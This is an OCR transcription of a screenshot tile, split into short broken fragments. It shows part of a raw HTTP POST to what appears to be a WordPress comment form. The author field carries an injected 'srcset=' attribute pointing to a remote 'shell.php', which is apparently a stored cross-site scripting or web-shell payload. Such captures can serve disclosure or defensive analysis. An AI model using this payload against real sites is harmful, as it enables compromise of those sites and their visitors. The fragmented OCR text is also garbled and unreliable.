
x64)
AppleWebKit/537.
36 (KHTML, like
Gecko)
Chrome/119.0.0.0
Safari/537.36
Hos
t:
[redacted]
Conten
t-Type:
application/x-
www-form-
urlencoded
comme
nt_post_ID=344&a
uthor=Breeze-
gntylci4
srcset=
http://
[r
edacted]/shell.p
hp?a=.php&email=
[redacted]@gmail
.com&url=&commen